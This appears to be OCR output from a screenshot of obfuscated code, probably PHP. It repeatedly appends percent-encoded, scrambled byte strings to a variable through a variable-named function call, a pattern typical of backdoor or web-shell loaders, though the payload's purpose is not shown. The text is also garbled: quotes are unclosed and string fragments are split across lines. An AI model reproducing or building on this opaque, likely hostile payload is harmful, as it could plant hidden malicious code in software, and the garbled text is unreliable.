
0B%10H%11%06%12%17%06GADK%14%11Y%1C%0E%05%0A%1F%16
$o9maz7tn
 .= 
$ot2zek59
(
"%11Z%07X_RU%0B%10S%18%0A%1
D%10%07G%0CW%11W%07%0CZAZ%12KZ%08%5C%06MDK%0ACBBG%
$o9maz7tn
 .= 
$ot2zek59
(
"%5C%14%0FWSKKA%5C%2F%06M%1
P%5EWD%07GU_%12%1B%18%5B%0A%09ZRP%1D%0BDEZ%00%13%0
$o9maz7tn
 .= 
$ot2zek59
(
"G%00%14%00V%09V%11%04DA%14
D%5CK%0DKW%19M%00PHQ%16%16BS%5E%1BJHZU%05VC%19LGA%
$o9maz7tn
 .= 
$ot2zek59
(
"%02%11%1D%13%0DP%5CH%01%06
0F%5C_%11%40%09USG%1A%0B%01%06Z%00II%10_C%12G%40%0
$o9maz7tn
 .= 
$ot2zek59
(
"%5EF%08%10XX%07%18%1DR%5E%
8%12X_%0D%0B%18%00sJ%19o%19%0B%11R%18%0A%17%0E%07%
$o9maz7tn
 .= 
$ot2zek59
(
"%15%1EDC%5C%10%16D%5E%0EG%
0%1AW%0BKDM%07%13N%1C%0EG%17%1E%07%40%1AN%18B%03%0
$o9maz7tn
 .= 
$ot2zek59
(
"XDUZ%16%11%1DSJ%12%5C%40H%
09%17XIYJOSWF%16OII%15%1B%1F%0BS%05%16%1D%10Z%0AV_
$o9maz7tn
 .= 
$ot2zek59
(
"W%19M%00PHQ%16%16BS%5E%1BO
0D%19UH%01%12GHEK%07%02%16_%12AZ%11%40%09USG%1A%0B
$o9maz7tn
 .= 
$ot2zek59
(
"%15DG%5EEX%1B%13%02%0B%07O
18B%40%13N%5BE%01%0ASN%0E%23_XU%01%3CQUZ%3C%00%1C%
$o9maz7tn
 .= 
$ot2zek59
(
"%12%17%02%5B%07J%02%15Q%08
17%02%5B%07J%10%0AP%02C%1E%14F%0F%02%12%17A%07%19%
$o9maz7tn
 .= 
$ot2zek59
(
"NAS%03%0B%16%0D%0E%10%16%1
0BC%0B%10n%16%0D%00%16%5C%0AX%5DP%1E%06%1EFX%10%08
$o9maz7tn
 .= 
$ot2zek59
(
"%5CJ%06%00%1C%17KK%1DCN%14
F%13%1C%1C%0E%5E%19pK%16%02O%18%07X%1E%01%16Z%16K_